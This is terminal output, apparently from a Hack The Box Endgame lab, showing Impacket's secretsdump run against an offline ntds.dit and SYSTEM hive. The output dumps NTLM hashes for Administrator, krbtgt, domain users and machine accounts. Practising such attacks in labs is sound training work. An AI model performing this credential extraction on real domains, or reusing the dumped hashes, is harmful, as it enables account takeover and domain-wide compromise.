 [20:42:44]  λ ~/Desktop/htb/endgame/xen/sixth_flag python /opt/impacket/examples/secretsdump.py -system /root/Desktop/htb/endgame/xen/sixth_flag/SYSTEM -ntds /root/Desktop/htb/endgame/xe
n/sixth_flag/ntds.dit LOCAL
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x6e398137ec7f2e204671dad7c778509f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 4a62a0ac1475b54add921ac8c1b72e31
[*] Reading and decrypting hashes from /root/Desktop/htb/endgame/xen/sixth_flag/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:822601ccd7155f47cd955b94af1558be:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:5e507509602e1b651759527b87b6c347:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3791ca8d70c9e1d2d2c7c5b5c7c253e8:::
CITRIX$:1103:aad3b435b51404eeaad3b435b51404ee:fd981d0c915932bb3ddf38b415c49121:::
htb.local\alarsson:1104:aad3b435b51404eeaad3b435b51404ee:92a44f1aa6259c55f9f514fabae5cc3f:::
htb.local\jmendes:1106:aad3b435b51404eeaad3b435b51404ee:10d0c05f7d958955f0eaf1479b5124a0:::
htb.local\pmorgan:1107:aad3b435b51404eeaad3b435b51404ee:8618ba932416a7404a854b250bf28577:::
htb.local\awardel:1108:aad3b435b51404eeaad3b435b51404ee:270e4d446437f4383b092b42a9f88f0a:::
VDESKTOP3$:1109:aad3b435b51404eeaad3b435b51404ee:e582f9b9d77dae6357bb574620b721ce:::
VDESKTOP2$:1110:aad3b435b51404eeaad3b435b51404ee:f583f9b5fc860b9ae21e482caaad0553:::